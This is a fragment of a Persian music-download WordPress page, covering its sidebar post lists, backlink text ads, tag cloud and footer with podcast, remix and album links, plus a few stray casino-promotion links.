<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ تاسیان از امیر محمدی در رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%a7%d8%b3%db%8c%d8%a7%d9%86-%d8%a7%d8%b2-%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d8%ad%d9%85%d8%af%db%8c-%d8%af%d8%b1-%d8%b1%d8%a7%d8%af/">دانلود آهنگ تاسیان از امیر محمدی در رادیو جوان</a></li>
<li><a title="دانلود آهنگ افتادی تو تله اون که توشی عشق نیست رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%81%d8%aa%d8%a7%d8%af%db%8c-%d8%aa%d9%88-%d8%aa%d9%84%d9%87-%d8%a7%d9%88%d9%86-%da%a9%d9%87-%d8%aa%d9%88%d8%b4%db%8c-%d8%b9/">دانلود آهنگ افتادی تو تله اون که توشی عشق نیست رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید پویا &#8211; کنار رفتنت" href="http://www.persian-star.net/pouya-kenare-raftanet/">دانلود آهنگ جدید پویا &#8211; کنار رفتنت</a></li>
<li><a title="دانلود آهنگ جدید علی پیشتاز و نیما &#8211; ما دو تایی" href="http://www.persian-star.net/ali-pishtaz-ma-2-taei-ft-nima/">دانلود آهنگ جدید علی پیشتاز و نیما &#8211; ما دو تایی</a></li>
<li><a title="دانلود آهنگ دوتا ستاره از مصطفی طرفی رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%88%d8%aa%d8%a7-%d8%b3%d8%aa%d8%a7%d8%b1%d9%87-%d8%a7%d8%b2-%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%b7%d8%b1%d9%81%db%8c-%d8%b1%d8%a7/">دانلود آهنگ دوتا ستاره از مصطفی طرفی رادیو جوان</a></li>
<li><a title="دانلود آهنگ چقدر پاییزی از مهدی جمالی رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%86%d9%82%d8%af%d8%b1-%d9%be%d8%a7%db%8c%db%8c%d8%b2%db%8c-%d8%a7%d8%b2-%d9%85%d9%87%d8%af%db%8c-%d8%ac%d9%85%d8%a7%d9%84%db%8c-%d8%b1/">دانلود آهنگ چقدر پاییزی از مهدی جمالی رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید امیر تتلو &#8211; خار" href="http://www.persian-star.net/amir-tataloo-khaar/">دانلود آهنگ جدید امیر تتلو &#8211; خار</a></li>
<li><a title="دانلود آهنگ جدید سینا پارسیان &#8211; همسایه" href="http://www.persian-star.net/sina-parsian-hamsayeh/">دانلود آهنگ جدید سینا پارسیان &#8211; همسایه</a></li>
<li><a title="دانلود آهنگ جدید رامین بیباک &#8211; بی معرفت جان" href="http://www.persian-star.net/ramin-bibak-bi-marefat-jan/">دانلود آهنگ جدید رامین بیباک &#8211; بی معرفت جان</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرخ &#8211; شاپرک" href="http://www.persian-star.net/farzad-farokh-shaparak/">دانلود آهنگ جدید فرزاد فرخ &#8211; شاپرک</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>